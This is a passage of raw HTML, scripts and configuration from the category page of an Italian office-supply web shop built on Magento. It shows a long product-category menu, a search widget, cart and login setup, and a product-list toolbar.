class="item">***BLOCCHI STENO-MUSICA</li><li data-q="350" class="item">**BELLE ARTI</li><li data-q="351" class="item">***CARTA E CARTONCINO</li><li data-q="387" class="item">***ALBUM E BLOCCHI DA DISEGNO</li><li data-q="412" class="item">***MATITE, PASTELLI E ACCESSORI</li><li data-q="532" class="item">***PENNARELLI SPECIALI</li><li data-q="533" class="item">***TEMPERE VERNICI E ACQUERELLI</li><li data-q="534" class="item">***PASTE</li><li data-q="535" class="item">***ACCESSORI PER PITTURA</li><li data-q="1048" class="item">***MATITE-PASTELLI-ACCESSORI</li><li data-q="408" class="item">**ACCESSORI</li><li data-q="409" class="item">***EXPO DA BANCO</li><li data-q="445" class="item">***ZAINI - BORSE - TROLLEY</li><li data-q="504" class="item">***ASTUCCI - BUSTINE</li><li data-q="831" class="item">***ESPOSITORI</li><li data-q="976" class="item">***ASTUCCI-BUSTINE</li><li data-q="1117" class="item">***ZAINI-BORSE-TROLLEY</li><li data-q="950" class="item">**DIDATTICA-BRICOLAGE</li><li data-q="951" class="item">***REGOLI-GIOCHI DIDATTICI</li><li data-q="1022" class="item">***ACCESSORI DIDATTICI E LAVORI MANUALI</li><li data-q="1074" class="item">***PASTE MODELLABILI</li><li data-q="1089" class="item">***GLITTER E PORPORINA</li><li data-q="1100" class="item">***FLAUTI E STRUMENTI MUSICALI</li><li data-q="1105" class="item">***COLLE A CALDO E PISTOLE</li><li data-q="1120" class="item">***CARTONAGE DIDATTICO</li><li data-q="1123" class="item">***ARREDO DIDATTICA</li><li data-q="962" class="item">**CARTA-CARTONCINO</li><li data-q="963" class="item">***ALBUM DISEGNO BIANCO</li><li data-q="1066" class="item">***CARTA DISEGNO TECNICO</li><li data-q="1071" class="item">***ALBUM DISEGNO COLORATO</li><li data-q="1080" class="item">***CARTONCINO BIANCO</li><li data-q="1081" class="item">***CARTONCINO COLORATO</li><li data-q="1088" class="item">***CARTA CRESPA-VELINA</li><li data-q="1107" class="item">***CARTONCINO COLLAGE</li><li data-q="1026" class="item">**RACCOGLITORI-CARTELLE</li><li data-q="1027" class="item">***VALIGETTE POLIONDA-PORTADISEGNI</li><li data-q="1072" class="item">***RACCOGLITORI CON ANELLI</li><li data-q="1110" class="item">***CARTELLE CON ELASTICO</li><li data-q="60" class="item top">SPEDIZIONE IMBALLO E MAGAZZINO</li><li data-q="61" class="item">**STRUMENTI PER IMBALLO E SPEDIZIONE</li><li data-q="62" class="item">***NASTRO PER IMBALLO</li><li data-q="63" class="item">****TENDINASTRO</li><li data-q="183" class="item">***ACCESSORI PER PACCHI E BUSTE</li><li data-q="217" class="item">***BUSTE SOVRACOLLO</li><li data-q="218" class="item">****ETICHETTE PRESTAMPATE</li><li data-q="227" class="item">***BOLLE</li><li data-q="228" class="item">****CHIPS</li><li data-q="229" class="item">*****COPERTURE</li><li data-q="230" class="item">***SCATOLE E TUBI PER SPEDIZIONE</li><li data-q="276" class="item">***FILM E DISPENSER</li><li data-q="310" class="item">***CARTA DA PACCO E CARTONE ONDULATO</li><li data-q="323" class="item">***AGGRAFFATRICI E ACCESSORI</li><li data-q="324" class="item">***REGGE E ACCESSORI</li><li data-q="343" class="item">***INCOLLATRICI E COLLA TERMO</li><li data-q="406" class="item">***CUTTER DA LAVORO</li><li data-q="537" class="item">***LETTORE BARCODE</li><li data-q="543" class="item">***STAMPANTI TERMICHE E CONSUMABILI</li><li data-q="906" class="item">***BOLLE E RIEMPITIVI</li><li data-q="921" class="item">***INCOLLATRICI E COLLA A CALDO</li><li data-q="1019" class="item">***NASTRO PER IMBALLO-TENDINASTRO</li><li data-q="1062" class="item">***BUSTE SOVRACOLLO-ETICHETTE PRESTAMPATE</li><li data-q="208" class="item">**BUSTE PER SPEDIZIONE</li><li data-q="209" class="item">***BUSTE COMMERCIALI</li><li data-q="210" class="item">***BUSTE A SACCO</li><li data-q="220" class="item">***BUSTE IMBOTTITE</li><li data-q="332" class="item">***BUSTE A SACCO CON SOFFIETTO</li><li data-q="340" class="item">***BUSTE ANTISTRAPPO</li><li data-q="417" class="item">***BUSTE IN CARTONE</li><li data-q="404" class="item">**SICUREZZA</li><li data-q="405" class="item">***SEGNALETICA</li><li data-q="514" class="item">***TORCE E LAMPADE</li><li data-q="842" class="item">***PANNELLI ANTIURTO</li><li data-q="884" class="item">***ARTICOLI DETECTABILI</li><li data-q="917" class="item">***TORCE DA LAVORO E LAMPADINE</li><li data-q="933" class="item">***PARACOLPI E PANNELLI ANTIURTO</li><li data-q="488" class="item">**BILANCE</li><li data-q="489" class="item">***PESALETTERE E PESAPACCHI</li><li data-q="1165" class="item">***BILANCE E PESALETTERE</li><li data-q="925" class="item">**FERRAMENTA E MANUTENZIONE</li><li data-q="926" class="item">***CARRELLI E ROLL CONTAINER</li><li data-q="927" class="item">***PORTAUTENSILI</li><li data-q="928" class="item">***ASSORBITORI INDUSTRIALI</li><li data-q="931" class="item">***BUSTE PER IDENTIFICAZIONE E LEGGII</li><li data-q="932" class="item">***PARAFREDDO</li><li data-q="934" class="item">***FLESSOMETRI E MISURATORI</li><li data-q="935" class="item">***SCAFFALI</li><li data-q="936" class="item">***SCALE E TRABATTELLI</li><li data-q="940" class="item">***BANCHI DA LAVORO</li><li data-q="1147" class="item">***UTENSILI A BATTERIA</li><li data-q="78" class="item top">VISUAL E COMUNICAZIONE</li><li data-q="79" class="item">**ESPOSITORI E PORTADEPLIANT</li><li data-q="80" class="item">***PORTA MENU' e ACCESSORI</li><li data-q="130" class="item">***PORTADEPLIANT DA TAVOLO</li><li data-q="347" class="item">***PORTADEPLIANT DA PARETE</li><li data-q="385" class="item">***PORTADEPLIANT DA TERRA</li><li data-q="85" class="item">**LAVAGNE E ACCESSORI</li><li data-q="86" class="item">***MAGNETI E SPILLI CARTOGRAFICI</li><li data-q="135" class="item">***CANCELLINI E KIT PER LAVAGNE</li><li data-q="189" class="item">***LAVAGNE PORTABLOCCO E BLOCCHI</li><li data-q="226" class="item">***PANNELLI ADESIVI - STICKERS MURALI</li><li data-q="259" class="item">***LAVAGNE BIANCHE MAGNETICHE E NON</li><li data-q="260" class="item">***LAVAGNE NERE E IN TESSUTO</li><li data-q="307" class="item">***LAVAGNE IN SUGHERO</li><li data-q="506" class="item">***LAVAGNE IN VETRO</li><li data-q="753" class="item">***LAVAGNE MAGNETICHE</li><li data-q="754" class="item">***LAVAGNE NERE</li><li data-q="755" class="item">***LAVAGNE IN TESSUTO E ALTRI MATERIALI</li><li data-q="756" class="item">***LAVAGNE COMBINATE</li><li data-q="1008" class="item">***PANNELLI ADESIVI-STICKERS MURALI</li><li data-q="88" class="item">**PORTANOMI</li><li data-q="89" class="item">***PORTANOMI DA TAVOLO</li><li data-q="90" class="item">***PORTABADGE E ACCESSORI</li><li data-q="191" class="item">**PLANNING E CARTE GEOGRAFICHE</li><li data-q="192" class="item">***PLANNING E ACCESSORI</li><li data-q="422" class="item">***CARTE GEOGRAFICHE MAGNETICHE E NON</li><li data-q="238" class="item">**ACCESSORI PER PROIEZIONE</li><li data-q="239" class="item">***LUCIDI PER PROIEZIONE</li><li data-q="346" class="item">***SCHERMI PER PROIEZIONE</li><li data-q="383" class="item">***PUNTATORI</li><li data-q="384" class="item">****TELECOMANDI</li><li data-q="651" class="item">***VIDEOPROIETTORI E ACCESSORI</li><li data-q="1098" class="item">***PUNTATORI-TELECOMANDI</li><li data-q="290" class="item">**BACHECHE ESPOSITIVE</li><li data-q="291" class="item">***BACHECHE PER INTERNI</li><li data-q="432" class="item">***BACHECHE PER ESTERNI</li><li data-q="475" class="item">***BACHECHE PORTACHIAVI</li><li data-q="320" class="item">**CORNICI E LEGGII</li><li data-q="321" class="item">***CORNICI AUTOPORTANTI</li><li data-q="428" class="item">***CORNICI DA PARETE</li><li data-q="433" class="item">***LEGGII</li><li data-q="752" class="item">***CORNICI DA PARETE E SUPPORTI</li><li data-q="822" class="item">**CARTELLI E SEGNALETICA</li><li data-q="823" class="item">***TARGHE</li><li data-q="825" class="item">***PITTOGRAMMI</li><li data-q="830" class="item">***CARTELLI INFORMATIVI</li><li data-q="1111" class="item">**SEGNAPERCORSI-ELIMINACODE</li><li data-q="1112" class="item">***COLONNINE SEGNAPERCORSO E ACCESSORI</li><li data-q="1121" class="item">***ELIMINACODE E ACCESSORI</li><li data-q="845" class="item top">GIOCHI</li><li data-q="846" class="item">**DIDATTICO</li><li data-q="847" class="item">***PICCOLO GENIO</li><li data-q="850" class="item">***PUZZLE</li><li data-q="848" class="item">**GIOCHI DI SOCIETA'</li><li data-q="849" class="item">***GIOCHI DI SOCIETA'</li><li data-q="973" class="item top">AREE ESTERNE-TEMPO LIBERO-PET</li><li data-q="974" class="item">**GARDEN</li><li data-q="975" class="item">***ATTREZZI E ACCESSORI MANUALI</li><li data-q="1009" class="item">***IRRIGAZIONE</li><li data-q="1124" class="item">***POMPE E SPRUZZINI</li><li data-q="1126" class="item">***ATTREZZI A BATTERIA</li><li data-q="994" class="item">**ARREDO GIARDINO</li><li data-q="995" class="item">***TAVOLI E SEDUTE DA ESTERNI</li><li data-q="1018" class="item">***COPERTURE DA ESTERNI</li><li data-q="1125" class="item">***ACCESSORI DA ESTERNI</li><li data-q="1010" class="item">**INSETTICIDI E ZANZARIERE</li><li data-q="1011" class="item">***INSETTICIDI</li><li data-q="1129" class="item">***RODENTICIDI</li><li data-q="1130" class="item">***DISABITUANTI</li><li data-q="1131" class="item">**FITNESS</li><li data-q="1132" class="item">***ATTREZZI E ACCESSORI FITNESS</li><li data-q="1168" class="item top">SISTEMI DI STAMPA</li><li data-q="1169" class="item">**SCANNER</li><li data-q="1170" class="item">***SCANNER DESKTOP</li><li data-q="1179" class="item">***SCANNER PORTATILI</li><li data-q="1193" class="item">***SCANNER GRANDE FORMATO</li><li data-q="1171" class="item">**ACCESSORI STAMPA</li><li data-q="1172" class="item">***ACCESSORI</li><li data-q="1173" class="item">**RICAMBI PER STAMPANTI</li><li data-q="1174" class="item">***BROTHER</li><li data-q="1186" class="item">***CANON</li><li data-q="1188" class="item">***HP-SAMSUNG</li><li data-q="1189" class="item">***LEXMARK</li><li data-q="1190" class="item">***KYOCERA</li><li data-q="1200" class="item">***RICOH</li><li data-q="1175" class="item">**MULTIFUNZIONE</li><li data-q="1176" class="item">***MULTIFUNZIONE INK</li><li data-q="1177" class="item">***MULTIFUNZIONE LASER</li><li data-q="1178" class="item">****LED</li><li data-q="1197" class="item">***MULTIFUNZIONE GRANDE FORMATO</li><li data-q="1180" class="item">**STAMPANTI</li><li data-q="1181" class="item">***STAMPANTI LASER</li><li data-q="1182" class="item">****LED</li><li data-q="1183" class="item">***STAMPANTI INK</li><li data-q="1194" class="item">***STAMPANTI GRANDE FORMATO</li><li data-q="1184" class="item">**ESTENSIONI DI GARANZIA</li><li data-q="1185" class="item">***BROTHER</li><li data-q="1191" class="item">***KYOCERA</li><li data-q="1201" class="item">***RICOH</li><li data-q="1202" class="item">***CANON</li><li data-q="1203" class="item top">-</li><li data-q="1204" class="item">**-</li><li data-q="1205" class="item">***-</li> </ul> </div> </div> <script type="text/javascript"> document.addEventListener("DOMContentLoaded", function() { var qsearch, select, ul, li, a, i; qsearch = document.getElementById("qsearch"); select = document.getElementById("select-box-category"); ul = document.getElementById("categories-box"); document.querySelector('body').addEventListener("click", function(){ ul.style.display = 'none'; }); select.addEventListener('click', function(e) { e.stopPropagation(); if (ul.style.display === 'none') { ul.style.display = 'block'; } else { ul.style.display = 'none'; } }); li = ul.getElementsByTagName("li"); for (i = 0; i < li.length; i++) { a = li[i]; a.addEventListener("click", function(){ qsearch.value = this.getAttribute("data-q"); select.innerHTML = this.innerHTML; }); } }); window.onload = function(){ var form = document.getElementById("search_mini_form"); form.onsubmit = function(){ var search = document.getElementById("search"); var qsearch = document.getElementById("qsearch"); var csearch = qsearch.value ? '&cat='+qsearch.value : ''; window.location = form.action + '/?q=' + search.value + csearch; return false; }; }; </script> </div> </div> <button type="submit" title="Cerca" class="action search button"> <span><span><i class="fa fa-search"></i>Cerca</span></span> </button> </form> </div></div></div></div></div><div class="header-icons content-cart col-sm-12 col-md-4 col-lg-4"><div class="tool-header alotheme"><div class="tool-account alo-toggle tool-padding toggle-tab-mobile"><div class="toggle-tab outside-close mobile proceed-to-checkout"><span class="fa fa-user icons account-icons"></span><div class="onclick"><div class="text-account text-bold">Account</div><div class="text-account text-hidden" data-bind="scope: 'customer'"> <!-- ko if: customer().firstname --> <span class="logged-in" data-bind="text: new String('Ciao!, %1').replace('%1', customer().firstname)"> </span> <!-- /ko --> <!-- ko ifnot: customer().firstname -->	Ciao! Accedi <!-- /ko --> <script type="text/x-magento-init">	{	"*": {	"Magento_Ui/js/core/app": {	"components": {	"customer": {	"component": "Magento_Customer/js/view/customer"	}	}	}	}	}	</script></div></div></div></div><div class="top-link-product tool-padding"><a title="Lista desideri" href="https://convenienzaufficio.it/wishlist/" target="_blank" class="icon btn-heart"><span class="fa fa-heart icons wishlist-icons"></span><span class="counter">0</span></a><div class="wishlist"><a title="Lista desideri" href="https://convenienzaufficio.it/wishlist/" target="_blank" class="icon btn-heart"><span class="text-account text-bold block">Lista desideri</span><span class="counter">0</span><span class="text-account text-hidden">articoli</span></a></div></div><div data-block="minicart" class="minicart-wrapper"> <a class="action showcart" href="https://convenienzaufficio.it/checkout/cart/" data-bind="scope: 'minicart_content'"> <span class="fa fa-shopping-basket crat-icon"> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"> <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"> <!-- ko if: getCartParam('summary_count') --> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> <!-- ko i18n: 'items' --><!-- /ko --> <!-- /ko --> </span> </span> </span> <span class="minicart-text"> <span class="text cart-title">Carrello</span> <span data-bind="html: getCartParam('subtotal')"></span> </span> </a> <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'> <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"> <!-- ko template: getTemplate() --><!-- /ko --> </div> <div id="cart-page"> <div id="block-cart-list" data-bind="scope:'minicart-addons'" class="block"> <!-- ko template: getTemplate() --><!-- /ko --> </div></div><p>&nbsp;</p><div class="capped-delivery"><!--p>$99Capped Delivery</p--><!--p>Fill your cart &amp; pay no more than $99 dellivery</p--></div> </div> <script> window.checkout = {"shoppingCartUrl":"https:\/\/convenienzaufficio.it\/checkout\/cart\/","checkoutUrl":"https:\/\/convenienzaufficio.it\/checkout\/","updateItemQtyUrl":"https:\/\/convenienzaufficio.it\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/convenienzaufficio.it\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/convenienzaufficio.it\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/convenienzaufficio.it\/customer\/account\/login\/referer\/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvcG9ydGFsaXN0aW5pLXBlcnNvbmFsaXp6YWJpbGkvaWQvNzAv\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/convenienzaufficio.it\/captcha\/refresh\/","isRequired":false,"timestamp":1769362671}}}; </script> <script type="text/x-magento-init"> { "[data-block='minicart']": { "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]} }, "*": { "Magento_Ui/js/block-loader": "https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-1.gif" } } </script></div><div class="more-info"><span class="toggle-tab"><span class="hidden"></span><span class="more-text">More</span></span><div class="toggle-content"><div class="main-header top-mobile"><a class="support" href="tel:0961961826"> <span class="icon fa fa-phone "><em class="hidden">hidden</em><span class="call-us">Chiama</span></span><span class="number">0961 961826</span> </a></div><div class="below-column"><div class="links-wrapper-separators"><ul class="links"><!--li class="first link-below about-us"><a title="About Us" href="https://convenienzaufficio.it/about-magento-demo-store/">About</a></li--><li class="link-below"><a title="Contatti" href="https://convenienzaufficio.it/contact/">Contatti</a></li><!--li class="last hlink-below"><a title="Blog" href="https://convenienzaufficio.it/blog/">Blog</a></li--></ul></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="category-view"><div class="category-view-position"><div class="breadcrumbs"> <div class="category-view-position"><!-- <h2 class="pagecrumbs-title"></h2> --><div class="container"><div class="inner-breadcrumbs"><ul class="items"><li class="item home"><a href="https://convenienzaufficio.it/" title="Vai alla Home Page">Home</a></li><li class="item category10"><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione/id/10/" title="">ARCHIVIAZIONE</a></li><li class="item category69"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini/id/69/" title="">PORTALISTINI</a></li><li class="item category70"><strong>PORTALISTINI PERSONALIZZABILI</strong></li></ul></div></div></div></div></div></div><main id="maincontent" class="page-main page-main-pal container"><a id="contentarea" tabindex="-1"></a><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --> <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"> <div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div> </div> </div> <!-- /ko --> <!-- ko if: messages().messages && messages().messages.length > 0 --> <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"> <div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div> </div> </div> <!-- /ko --></div><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "messages": { "component": "Magento_Theme/js/view/messages" } } } } }
</script></div><div class="alocolumns clearfix"><div class="column main"><input name="form_key" type="hidden" value="Unv7OPYQjgAwzmH4" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;"> <script> window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/convenienzaufficio.it\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/convenienzaufficio.it\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/convenienzaufficio.it\/"}; </script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init"> { "#authenticationPopup": { "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6LdA9UQfAAAAALJgvvoIEVoYJ9UxWkqI_6p1-Pyo","size":"invisible","badge":"inline","theme":null,"lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":true}}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Accedi in modo sicuro al nostro sito web utilizzando i dati Amazon di cui gi\u00e0 disponi.","componentDisabled":true}}}}}} }, "*": { "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fconvenienzaufficio.it\u002Fstatic\u002Fversion1761774475\u002Ffrontend\u002FAlothemes\u002Fexpert13\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif" } } </script></div><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/section-config": { "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxcart":["cart"]}, "clientSideSections": ["checkout-data","cart-data","chatData"], "baseUrls": ["https:\/\/convenienzaufficio.it\/","http:\/\/convenienzaufficio.it\/"], "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"] } } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/customer-data": { "sectionLoadUrl": "https\u003A\u002F\u002Fconvenienzaufficio.it\u002Fcustomer\u002Fsection\u002Fload\u002F", "expirableSectionLifetime": 60, "expirableSectionNames": ["cart","persistent"], "cookieLifeTime": "3600", "updateSessionUrl": "https\u003A\u002F\u002Fconvenienzaufficio.it\u002Fcustomer\u002Faccount\u002FupdateSession\u002F" } } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/invalidation-processor": { "invalidationRules": { "website-rule": { "Magento_Customer/js/invalidation-rules/website-rule": { "scopeConfig": { "websiteId": "1" } } } } } } }
</script><script type="text/x-magento-init"> { "body": { "pageCache": {"url":"https:\/\/convenienzaufficio.it\/page_cache\/block\/render\/s\/portalistini-personalizzabili\/id\/70\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_70"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/catalog\/category\/view\/s\/portalistini-personalizzabili\/id\/70\/"},"versionCookieName":"private_content_version"} } }
</script><div class="page-title-wrapper"> <h1 class="page-title" > <span class="base" data-ui-id="page-title-wrapper" >PORTALISTINI PERSONALIZZABILI</span> </h1> </div> <div id="layerednav-list-products"> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"12","url":"https:\/\/convenienzaufficio.it\/catalog\/category\/view\/s\/portalistini-personalizzabili\/id\/70\/","formKey":"Unv7OPYQjgAwzmH4","post":false}}'> <p class="toolbar-amount" id="toolbar-amount"> Articoli <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> di <span class="toolbar-number">74</span> </p> <div class="toolbar-sorter sorter"> <label class="sorter-label" for="sorter">Ordina per</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position" selected="selected" > Posizione </option> <option value="name" > Nome Prodotto </option> <option value="price" > Prezzo </option> </select> <a title="Imposta&#x20;la&#x20;direzione&#x20;decrescente" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"> <span>Imposta la direzione decrescente</span> </a> </div> <div class="field limiter"> <label class="label" for="limiter"> <span>Mostra</span> </label> <div class="control"> <select id="limiter" data-role="limiter" class="limiter-options"> <option value="12" selected="selected" > 12 </option> <option value="24" > 24 </option> <option value="36" > 36 </option> </select> </div> <span class="limiter-text">per pagina</span></div> <div class="pages"> <strong class="label pages-label" id="paging-label">Pagina</strong> <ul class="items pages-items" aria-labelledby="paging-label"> <li class="item current"> <strong class="page"> <span class="label">Attualmente stai leggendo la pagina</span> <span>1</span> </strong> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/?p=2" class="page"> <span class="label">Pagina</span> <span>2</span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/?p=3" class="page"> <span class="label">Pagina</span> <span>3</span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/?p=4" class="page"> <span class="label">Pagina</span> <span>4</span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/?p=5" class="page"> <span class="label">Pagina</span> <span>5</span> </a> </li> <li class="item pages-item-next"> <a class="action next" href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/?p=2" title="Successivo"> <span class="label">Pagina</span> <span>Successivo</span> </a> </li> </ul> </div> <div class="modes"> <strong class="modes-label" id="modes-label">Mostra come</strong> <strong title="Griglia" class="modes-mode active mode-grid" data-value="grid"> <span>Griglia</span> </strong> <a class="modes-mode mode-list" title="Lista" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"> <span>Lista</span> </a> </div> </div> <script type="text/x-magento-init"> { "body": { "addToWishlist": {"productType":["simple"]} } }
</script> <style type="text/css">.product-items .product-item{ float: left;} @media (min-width: 1px) and (max-width: 360px) {.product-items .product-item{padding: 0 15px; width: 100%} .product-items .product-item:nth-child(1n+1){clear: left;}} @media (min-width: 361px) and (max-width: 480px) {.product-items .product-item{padding: 0 15px; width: 50%} .product-items .product-item:nth-child(2n+1){clear: left;}} @media (min-width: 481px) and (max-width: 575px) {.product-items .product-item{padding: 0 15px; width: 50%} .product-items .product-item:nth-child(2n+1){clear: left;}} @media (min-width: 576px) and (max-width: 767px) {.product-items .product-item{padding: 0 15px; width: 50%} .product-items .product-item:nth-child(2n+1){clear: left;}} @media (min-width: 768px) and (max-width: 991px) {.product-items .product-item{padding: 0 15px; width: 50%} .product-items .product-item:nth-child(2n+1){clear: left;}} @media (min-width: 992px) and (max-width: 1199px) {.product-items .product-item{padding: 0 15px; width: 33.333333333%} .product-items .product-item:nth-child(3n+1){clear: left;}} @media (min-width: 1200px) and (max-width: 1479px) {.product-items .product-item{padding: 0 15px; width: 33.333333333%} .product-items .product-item:nth-child(3n+1){clear: left;}} @media (min-width: 1480px) and (max-width: 1919px) {.product-items .product-item{padding: 0 15px; width: 25%} .product-items .product-item:nth-child(4n+1){clear: left;}} @media (min-width: 1920px) and (max-width: 1920px) {.product-items .product-item{padding: 0 15px; width: 25%} .product-items .product-item:nth-child(4n+1){clear: left;}} @media (min-width: 1921px) {.product-items .product-item{padding: 0 